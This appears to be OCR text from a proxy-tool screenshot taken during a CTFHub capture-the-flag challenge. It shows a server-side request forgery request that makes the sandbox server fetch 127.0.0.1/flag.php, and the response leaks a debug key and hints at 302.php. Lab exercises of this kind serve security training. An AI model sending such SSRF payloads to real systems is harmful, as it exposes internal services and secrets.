 发送 取消 < ▼ > ▼ 目标: http://challenge-3aace645e9719ebb.sandbox.ctfhub.com:10080 ?
请求
Raw Params Headers Hex
1 GET /?url=127.0.0.1/flag.php HTTP/1.1
2 Host: challenge-3aace645e9719ebb.sandbox.ctfhub.com:10080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
? ← → Search... 没有匹配 \n Pretty
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Thu, 17 Sep 2020 10:37:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 131
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Help: here is 302.php
9 Vary: Accept-Encoding
10 Access-Control-Allow-Origin: *
11 Access-Control-Allow-Headers: X-Requested-With
12 Access-Control-Allow-Methods: *
13
14
15 <form action="/flag.php" method="post">
16 <input type="text" name="key">
17 <!-- Debug: key=8a6d748f4f820709cd9e444991d49dd0-->
18 </form>
? ← → Search... 没有匹配 \n Pretty
完成 480字节 | 105毫秒